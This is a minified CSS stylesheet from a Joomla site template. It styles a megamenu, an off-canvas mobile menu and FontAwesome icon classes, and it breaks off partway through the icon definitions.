.mega-nav .mega-group>.mega-group-title:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0;*zoom:1}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{display:table;content:"";line-height:0}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:5px}.t3-megamenu .mega-group .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{list-style:none;margin-left:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{white-space:normal}.t3-megamenu .mega-group>.mega-nav,.t3-megamenu .dropdown-menu .mega-group>.mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:10px}.t3-megamenu .t3-module .module-title{margin-bottom:0}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-align-left>.dropdown-menu{left:0}.t3-megamenu .mega-align-right>.dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center>.dropdown-menu{left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);-moz-transform:translate(-50%);-ms-transform:translate(-50%);-o-transform:translate(-50%)}.t3-megamenu .dropdown-submenu.mega-align-left>.dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right>.dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify>.dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav>.dropdown>.dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"]{margin-right:5px}@media (min-width:768px){.t3-megamenu.animate .mega>.mega-dropdown-menu{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating>.mega-dropdown-menu{display:block !important}.t3-megamenu.animate .mega.open>.mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open>.mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega>.mega-dropdown-menu{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0>.mega-align-center>.mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0>.mega-align-center.open>.mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega>.mega-dropdown-menu{-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega>.mega-dropdown-menu{-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open>.mega-dropdown-menu{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0>.mega-align-center>.mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0>.mega-align-center.open>.mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide{}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating>.mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega>.mega-dropdown-menu>div{transition:all 400ms;-webkit-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;margin-top:-100%}.t3-megamenu.animate.slide .mega.open>.mega-dropdown-menu>div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega>.mega-dropdown-menu>div{min-width:200px;margin-top:0;margin-left:-500px}.t3-megamenu.animate.slide .mega .mega.open>.mega-dropdown-menu>div{margin-left:0}}.t3-megamenu .mega-inner{padding:20px}.t3-megamenu .mega-caption{font-size:11px;font-family:Arial,Helvetica,sans-serif;text-transform:none}.t3-megamenu .row-fluid+.row-fluid{border:none;padding-top:0}.t3-megamenu .mega-nav .mega-group>span,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;margin-bottom:15px;padding:8px 10px;line-height:1}.t3-megamenu .mega-nav .mega-group>span:hover,.t3-megamenu .mega-nav .mega-group>span:active,.t3-megamenu .mega-nav .mega-group>span:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group>span:focus{background:#333;color:#fff}.t3-megamenu .mega-nav .mega-group a.mega-group-title,.t3-megamenu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title{background:#333;color:#fff;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;padding:8px 10px;line-height:1;text-shadow:none;display:inline-block}.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,.t3-megamenu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group>.mega-group-title:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group>.mega-group-title:hover{background:#333;color:#fff}.t3-megamenu ul.mega-nav>li.mega-group{padding-top:20px}.t3-megamenu ul.mega-nav>li.mega-group:first-child{padding-top:0}.t3-megamenu .mega-nav{margin:0}.t3-megamenu .mega-nav .mega-inner,.t3-megamenu .dropdown-menu .mega-nav .mega-inner{background:transparent !important}.t3-megamenu .mega-nav>li,.t3-megamenu .dropdown-menu .mega-nav>li{border-bottom:1px solid #e5e5e5;list-style:none}.t3-megamenu .mega-nav>li:last-child,.t3-megamenu .dropdown-menu .mega-nav>li:last-child{border:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{display:block;padding:5px 10px}.t3-megamenu .mega-nav>li a:hover,.t3-megamenu .mega-nav>li a:focus,.t3-megamenu .mega-nav>li a:active,.t3-megamenu .dropdown-menu .mega-nav>li a:hover,.t3-megamenu .dropdown-menu .mega-nav>li a:focus,.t3-megamenu .dropdown-menu .mega-nav>li a:active{color:#f76000}.t3-megamenu .mega-group-ct .mega-nav>li a,.t3-megamenu .mega-group-ct .dropdown-menu .mega-nav>li a{border:none;padding:5px 0}.t3-megamenu .mega-nav .dropdown-submenu>a::after{margin-right:0;direction:ltr}.t3-megamenu .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span6.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-nav:first-child .mega-inner,.t3-megamenu .row-fluid .span6.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span4.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span3.mega-col-module:first-child .mega-inner,.t3-megamenu .row-fluid .span2.mega-col-module:first-child .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .span12.mega-col-nav:first-child .mega-inner{padding-left:0}.t3-megamenu .row-fluid .span12.mega-col-nav .mega-inner,.t3-megamenu .row-fluid .span12.mega-col-module .mega-inner{padding-left:20px}.t3-megamenu .row-fluid .no-padding .mega-inner{padding-top:0}.t3-megamenu .t3-module{border:none}.t3-megamenu .t3-module .module-title{padding:0;margin-bottom:0}.t3-megamenu .t3-module .module-title span,.t3-megamenu .t3-module .module-title:hover span{background:#333;color:#fff;font-weight:normal;margin-bottom:15px;padding:8px 10px}.t3-megamenu .title-yellow .ja-module .module-title span{background:#f76000}.t3-megamenu .t3-module .module-ct{*zoom:1;padding-left:0;padding-right:0}.t3-megamenu .t3-module .module-ct:before,.t3-megamenu .t3-module .module-ct:after{display:table;content:"";line-height:0}.t3-megamenu .t3-module .module-ct:after{clear:both}.t3-megamenu .t3-module ul,.t3-megamenu .t3-module ul.nav{background:none;height:auto;margin:0}.t3-megamenu .t3-module li,.t3-megamenu .t3-module .nav li,.t3-megamenu .t3-module ul li{list-style:none;background:none}.t3-megamenu .t3-module li:first-child,.t3-megamenu .t3-module .nav li:first-child{margin:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{text-transform:none;padding:5px 0;display:block}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module ul li a:visited,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module .nav li a:active{color:#f76000}.t3-megamenu .t3-module ul li.active>a,.t3-megamenu .t3-module ul li.active>a:hover,.t3-megamenu .t3-module ul li.active>a:focus,.t3-megamenu .t3-module .nav li.active>a,.t3-megamenu .t3-module .nav li.active>a:hover,.t3-megamenu .t3-module .nav li.active>a:focus{background:none;color:#f76000;padding-bottom:5px}.t3-megamenu .navigation .custom a{border:none;padding:0}.t3-megamenu .t3-module a.custom-link{border-bottom:1px dotted #999;padding:0}.t3-megamenu .t3-module a.custom-link:hover{border-bottom:1px dotted #f76000}.t3-megamenu .t3-module a{padding:0}.t3-megamenu .t3-module .ja-slidenews-item{padding:8px 0}.t3-megamenu .t3-module .ja-slidenews-item img{margin:5px 10px 0 0 !important}.t3-megamenu .t3-module .ja-slidenews-item .ja-title{color:#222;font-weight:bold;line-height:1.4}.t3-megamenu .t3-module .ja-slidenews-item .ja-title:hover{color:#f76000;text-decoration:underline}.t3-megamenu .t3-module .banneritem{border:0;margin:0;padding:0}
@media (max-width:767px){.t3-megamenu .mega-inner{padding:10px 20px}.t3-megamenu .row-fluid,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row-fluid [class*="span"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;transform:none !important;-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important}.t3-megamenu .row-fluid+.row-fluid{padding-top:10px;border-top:1px solid #e5e5e5}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .sub-hidden-collapse>.nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse>a:after,.t3-megamenu .always-show .dropdown-submenu>a:after{display:none !important}.t3-megamenu .mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row-fluid,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"]{right:0 !important;margin-right:0 !important}}@media (min-width:768px) and (max-width:979px){.ja-mainnav{height:auto}}@media (max-width:767px){.hidden-collapse{display:none !important}.t3-megamenu .row-fluid+.row-fluid{border-top:1px solid #999}.t3-megamenu .span12.mega-col-nav .mega-inner{padding:0}.t3-megamenu .mega-nav>li a,.t3-megamenu .dropdown-menu .mega-nav>li a{padding:5px 20px}.t3-megamenu .mega-nav li li a,.t3-megamenu .dropdown-menu .mega-nav li li a{padding-left:30px !important}.t3-megamenu .row-fluid+.row-fluid{border:none !important}.t3-megamenu .mega-nav li.active.dropdown-submenu>a:after,.t3-megamenu .mega-nav li.dropdown-submenu:hover>a:after{border-left-color:#f76000}.t3-megamenu .mega-nav li.active a,.t3-megamenu .mega-nav li li.active a,.t3-megamenu .mega-nav li.active li.active a .dropdown-menu .mega-nav li.active a,.t3-megamenu .dropdown-menu .mega-nav li li.active a,.t3-megamenu .dropdown-menu .mega-nav li.active li.active a{color:#f76000}.t3-megamenu .mega-nav li.active li a,.t3-megamenu .dropdown-menu .mega-nav li.active li a{color:#666}.t3-megamenu .mega-nav li.active li a:hover,.t3-megamenu .mega-nav li.active li a:focus,.t3-megamenu .mega-nav li.active li a:active,.t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,.t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,.t3-megamenu .dropdown-menu .mega-nav li.active li a:active{background-color:#f5f5f5}.t3-megamenu .nav>li>a,.t3-megamenu .dropdown-menu li+li a{margin-bottom:0 !important}.t3-megamenu .ja-module{margin-bottom:0}}
#off-canvas-nav{display:none}@media (max-width:767px){.off-canvas{width:100%;overflow-x:hidden;position:relative}.off-canvas body{width:100%;overflow-x:hidden;-o-box-sizing:border-box;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.off-canvas body>*{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 500ms ease;-moz-transition:-moz-transform 500ms ease;-o-transition:-o-transform 500ms ease;transition:transform 500ms ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.off-canvas #t3-mainnav .nav-collapse,.off-canvas #ja-mainnav .nav-collapse{display:none}.off-canvas #off-canvas-nav{display:block;position:absolute;top:0;left:0;width:0;z-index:1;background:none}.off-canvas #off-canvas-nav .t3-mainnav{margin:0;position:absolute;left:0;top:0;width:250px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.off-canvas #off-canvas-nav .t3-mainnav .nav-collapse{height:auto;background:none}.off-canvas-enabled body>*{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);-o-transform:translateX(250px);transform:translateX(250px)}.off-canvas-enabled #t3-mainnav{display:block}}.off-canvas #off-canvas-nav{z-index:100}#off-canvas-nav .t3-mainnav{background:#fff;border-right:1px solid #E5E5E5}#off-canvas-nav .nav-collapse .nav>li>a,#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;border-bottom:1px solid #E5E5E5;font-family:'novecento_wide_lightbold',sans-serif;font-weight:normal;text-transform:uppercase}#off-canvas-nav .nav-collapse .nav>li>a:hover,#off-canvas-nav .nav-collapse .nav>li>a:focus,#off-canvas-nav .nav-collapse .nav>li>a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .mega-nav>li a:hover,#off-canvas-nav .mega-nav>li a:focus,#off-canvas-nav .mega-nav>li a:active,#off-canvas-nav .dropdown-menu .mega-nav>li a:hover,#off-canvas-nav .dropdown-menu .mega-nav>li a:focus,#off-canvas-nav .dropdown-menu .mega-nav>li a:active{background:#f5f5f5;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav-collapse .nav li li.active>a,#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000}#off-canvas-nav .nav-collapse .nav li li.active>a:hover,#off-canvas-nav .nav-collapse .nav li li.active>a:focus,#off-canvas-nav .nav-collapse .nav li li.active>a:active{color:#f76000;background:#f5f5f5}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle,#off-canvas-nav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}#off-canvas-nav .nav li.dropdown.open>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.active>.dropdown-toggle .caret,#off-canvas-nav .nav li.dropdown.open.active>.dropdown-toggle .caret{border-bottom-color:#444;border-top-color:#444}#off-canvas-nav .nav-collapse .dropdown-menu a{color:#666;font-family:Arial,Helvetica,sans-serif;font-weight:normal;text-transform:none}
@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.eot#iefix&v=3.2.1') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.ttf') format('truetype'),url('//totalwars.ru/templates/ja_mitius/fonts/font-awesome/font/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714286em}.icons-ul{margin-left:2.142857142857143em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:#fff}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:"\f000"}.icon-music:before{content:"\f001"}.icon-search:before{content:"\f002"}.icon-envelope-alt:before{content:"\f003"}.icon-heart:before{content:"\f004"}.icon-star:before{content:"\f005"}.icon-star-empty:before{content:"\f006"}.icon-user:before{content:"\f007"}.icon-film:before{content:"\f008"}.icon-th-large:before{content:"\f009"}.icon-th:before{content:"\f00a"}.icon-th-list:before{content:"\f00b"}.icon-ok:before{content:"\f00c"}.icon-remove:before{content:"\f00d"}.icon-zoom-in:before{content:"\f00e"}.icon-zoom-out:before{content:"\f010"}.icon-power-off:before,.icon-off:before{content:"\f011"}.icon-signal:before{content:"\f012"}.icon-gear:before,.icon-cog:before{content:"\f013"}.icon-trash:before{content:"\f014"}.icon-home:before{content:"\f015"}.icon-file-alt:before{content:"\f016"}.icon-time:before{content:"\f017"}.icon-road:before{content:"\f018"}.icon-download-alt:before{content:"\f019"}.icon-download:before{content:"\f01a"}.icon-upload:before{content:"\f01b"}.icon-inbox:before{content:"\f01c"}.icon-play-circle:before{content:"\f01d"}.icon-rotate-right:before,.icon-repeat:before{content:"\f01e"}.icon-refresh:before{content:"\f021"}.icon-list-alt:before{content:"\f022"}.icon-lock:before{content:"\f023"}.icon-flag:before{content:"\f024"}.icon-headphones:before{content:"\f025"}.icon-volume-off:before{content:"\f026"}.icon-volume-down:before{content:"\f027"}.icon-volume-up:before{content:"\f028"}.icon-qrcode:before{content:"\f029"}.icon-barcode:before{content:"\f02a"}.icon-tag:before{content:"\f02b"}.icon-tags:before{content:"\f02c"}.icon-book:before{content:"\f02d"}.icon-bookmark:before{content:"\f02e"}.icon-print:before{content:"\f02f"}.icon-camera:before{content:"\f030"}.icon-font:before{content:"\f031"}.icon-bold:before{content:"\f032"}.icon-italic:before{content:"\f033"}.icon-text-height:before{content:"\f034"}.icon-text-width:before{content:"\f035"}.icon-align-left:before{content:"\f036"}.icon-align-center:before{content:"\f037"}.icon-align-right:before{content:"\f038"}.icon-align-justify:before{content:"\f039"}.icon-list:before{content:"\f03a"}.icon-indent-left:before{content:"\f03b"}.icon-indent-right:before{content:"\f03c"}.icon-facetime-video:before{content:"\f03d"}.icon-picture:before{content:"\f03e"}.icon-pencil:before{content:"\f040"}.icon-map-marker:before{content:"\f041"}.icon-adjust:before{content:"\f042"}.icon-tint:before{content:"\f043"}.icon-edit:before{content:"\f044"}.icon-share:before{content:"\f045"}.icon-check:before{content:"\f046"}.icon-move:before{content:"\f047"}.icon-step-backward:before{content:"\f048"}.icon-fast-backward:before{content:"\f049"}.icon-backward:before{content:"\f04a"}.icon-play:before{content:"\f04b"}.icon-pause:before{content:"\f04c"}.icon-stop:before{content:"\f04d"}.icon-forward:before{content:"\f04e"}.icon-fast-forward:before{content:"\f050"}.icon-step-forward:before{content:"\f051"}.icon-eject:before{content:"\f052"}.icon-chevron-left:before{content:"\f053"}.icon-chevron-right:before{content:"\f054"}.icon-plus-sign:before{content:"\f055"}.icon-minus-sign:before{content:"\f056"}.icon-remove-sign:before{content:"\f057"}.icon-ok-sign:before{content:"\f058"}.icon-question-sign:before{content:"\f059"}.icon-info-sign:before{content:"\f05a"}.icon-screenshot:before{content:"\f05b"}.icon-remove-circle:before{content:"\f05c"}.icon-ok-circle:before{content:"\f05d"}.icon-ban-circle:before{content:"\f05e"}.icon-arrow-left:before{content:"\f060"}.icon-arrow-right:before{content:"\f061"}.icon-arrow-up:before{content:"\f062"}.icon-arrow-down:before{content:"\f063"}.icon-mail-forward:before,.icon-share-alt:before{content:"\f064"}.icon-resize-full:before{content:"\f065"}.icon-resize-small:before{content:"\f066"}.icon-plus:before{content:"\f067"}.icon-minus:before{content:"\f068"}.icon-asterisk:before{content:"\f069"}.icon-exclamation-sign:before{content:"\f06a"}.icon-gift:before{content:"\f06b"}.icon-leaf:before{content:"\f06c"}.icon-fire:before{content:"\f06d"}.icon-eye-open:before{content:"\f06e"}.icon-eye-close:before{content:"\f070"}.icon-warning-sign:before{content:"\f071"}.icon-plane:before{content:"\f072"}.icon-calendar:before{content:"\f073"}.icon-random:before{content:"\f074"}.icon-comment:before{content:"\f075"}.icon-magnet:before{content:"\f076"}.icon-chevron-up:before{content:"\f077"}.icon-chevron-down:before{content:"\f078"}.icon-retweet:before{content:"\f079"}.icon-shopping-cart:before{content:"\f07a"}.icon-folder-close:before{content:"\f07b"}.icon-folder-open:before{content:"\f07c"}.icon-resize-vertical:before{content:"\f07d"}.icon-resize-horizontal:before{content:"\f07e"}.icon-bar-chart:before{content:"\f080"}.icon-twitter-sign:before{content:"\f081"}.icon-facebook-sign:before{content:"\f082"}.icon-camera-retro:before{content:"\f083"}.icon-key:before{content:"\f084"}.icon-gears:before,.icon-cogs:before{content:"\f085"}.icon-comments:before{content:"\f086"